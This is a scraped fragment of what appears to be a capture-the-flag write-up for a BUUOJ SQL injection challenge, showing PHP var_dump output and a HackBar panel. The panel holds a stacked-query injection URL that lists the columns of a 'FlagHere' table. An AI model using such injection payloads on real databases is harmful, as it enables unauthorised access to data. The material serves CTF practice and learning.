 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://952606fc-f273-454a-9cd4-b53eb2b48c8a.node3.buuoj.cn/?inject=1';show columns from `FlagHere`;#
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
https://blog.csdn.net/qq_45834505